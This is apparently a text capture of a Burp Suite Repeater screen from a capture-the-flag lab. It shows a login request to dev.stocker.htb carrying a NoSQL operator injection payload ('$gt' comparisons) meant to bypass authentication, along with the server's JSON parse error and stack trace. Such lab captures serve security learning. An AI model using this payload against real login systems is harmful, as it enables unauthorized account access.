 Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × +
Send Cancel < > Target: http://dev.stocker.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.0
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (Hydra Proxy)
4 Content-Length: 67
5 Content-Type: application/json
6 Cookie: connect.sid=
s%3AqAR-6lAK22yFu_5EbRGEq3zlLw0ch7dB.fQcRonylfrEFjjkKqs6H6wQgHouF%2FBB7bt
xpEfskgbA
7 Connection: close
8
9 {
"username":{
"$gt":undefined
},
"password":{
"$gt":undefined
}
}
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 10 Jun 2023 15:33:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 966
6 Connection: close
7 X-Powered-By: Express
8 Content-Security-Policy: default-src 'none'
9 X-Content-Type-Options: nosniff
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Error
</title>
16 </head>
17 <body>
18 <pre>
SyntaxError: Unexpected token u in JSON at position 21<br>
&nbsp; &nbsp;at JSON.parse (&lt;anonymous&gt;)<br>
&nbsp; &nbsp;at parse
(/var/www/dev/node_modules/body-parser/lib/types/json.js:89:19)<br>
&nbsp; &nbsp;at
/var/www/dev/node_modules/body-parser/lib/read.js:128:18<br>
&nbsp; &nbsp;at AsyncResource.runInAsyncScope
(node:async_hooks:203:9)<br>
&nbsp; &nbsp;at invokeCallback
(/var/www/dev/node_modules/raw-body/index.js:231:16)<br>
&nbsp; &nbsp;at done
(/var/www/dev/node_modules/raw-body/index.js:220:7)<br>
&nbsp; &nbsp;at IncomingMessage.onEnd
(/var/www/dev/node_modules/raw-body/index.js:280:7)<br>
&nbsp; &nbsp;at IncomingMessage.emit (node:events:513:28)<br>
&nbsp; &nbsp;at endReadableNT
(node:internal/streams/readable:1359:12)<br>
&nbsp; &nbsp;at process.processTicksAndRejections
(node:internal/process/task_queues:82:21)
</pre>
19 </body>
20 </html>
21
INSPECTOR